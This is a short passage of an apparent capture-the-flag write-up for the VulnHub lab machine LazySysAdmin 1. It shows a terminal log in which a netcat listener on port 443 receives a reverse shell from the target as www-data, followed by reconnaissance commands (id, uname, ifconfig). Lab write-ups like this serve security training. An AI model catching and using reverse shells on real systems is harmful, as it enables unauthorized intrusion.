 root@kali: ~/toolbox/data/writeups/vulnhub.lazysysadmin1 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.190] from (UNKNOWN) [192.168.92.191] 59130
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 06:13:13 up  1:57,  0 users,  load average: 0.00, 0.53, 0.60
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
$
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:c2:70:16
          inet addr:192.168.92.191  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fec2:7016/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:445407 errors:58 dropped:159 overruns:0 frame:0
          TX packets:368829 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:52069828 (52.0 MB)  TX bytes:80329306 (80.3 MB)
          Interrupt:19 Base address:0x2000